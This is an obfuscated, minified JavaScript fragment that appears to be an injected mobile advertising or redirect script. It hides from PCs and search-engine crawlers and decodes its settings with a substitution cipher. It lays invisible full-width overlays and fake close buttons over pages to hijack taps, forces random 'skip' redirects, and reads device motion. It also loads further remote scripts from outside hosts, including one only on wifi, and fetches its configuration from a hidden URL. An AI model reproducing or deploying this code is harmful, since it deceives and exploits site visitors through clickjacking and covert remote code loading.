i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}101p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}101p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;